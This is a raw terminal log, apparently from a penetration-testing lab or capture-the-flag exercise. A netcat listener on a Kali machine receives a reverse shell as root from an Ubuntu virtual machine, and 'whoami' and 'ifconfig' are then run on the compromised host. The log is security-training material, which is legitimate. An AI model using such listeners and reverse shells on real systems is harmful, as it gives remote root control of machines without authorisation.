 ┌──(kali㉿kali)-[~/tg/10-NASA]
└─$ nc -lvnp 4113
listening on [any] 4113 ...
connect to [192.168.0.12] from (UNKNOWN) [192.168.0.2] 6676
bash: 无法设定终端进程组(16954): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@ubuntu-virtual-machine:~# whoami
whoami
root
root@ubuntu-virtual-machine:~# ifconfig
ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        inet6 fe80::42:5fff:fe09:851f  prefixlen 64  scopeid 0x20<link>
        ether 02:42:5f:09:85:1f  txqueuelen 0  (以太网)
        RX packets 1701720  bytes 1651221145 (1.6 GB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1973467  bytes 378011418 (378.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.188.136  netmask 255.255.255.0  broadcast 192.168.188.255
        inet6 fe80::84c9:6b85:76ab:f988  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:50:2b:19  txqueuelen 1000  (以太网)
        RX packets 5471262  bytes 2595363520 (2.5 GB)
        RX errors 27400  dropped 43641  overruns 0  frame 0
        TX packets 4463410  bytes 1785987080 (1.7 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (本地环回)
        RX packets 3408344  bytes 1986004629 (1.9 GB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3408344  bytes 1986004629 (1.9 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

veth7119edd: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet6 fe80::54c4:b9ff:fee0:dafd  prefixlen 64  scopeid 0x20<link>
        ether 56:c4:b9:e0:da:fd  txqueuelen 0  (以太网)
        RX packets 196133  bytes 741849629 (741.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 172348  bytes 25870597 (25.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@ubuntu-virtual-machine:~#